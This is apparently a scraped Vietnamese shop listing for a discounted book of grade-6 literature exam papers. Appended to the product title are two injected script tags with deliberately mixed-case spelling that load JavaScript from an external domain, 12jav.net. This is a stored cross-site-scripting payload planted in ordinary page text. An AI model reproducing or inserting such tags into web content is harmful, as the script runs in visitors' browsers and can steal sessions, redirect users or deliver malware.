 Giảm giá [Mã giảm 30%] Sách  - Tuyển tập đề kiểm tra môn ngữ văn 6 bồi dưỡng học giỏi ( biên soạn theo chương trình giáo dục phổ thông mới ). <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 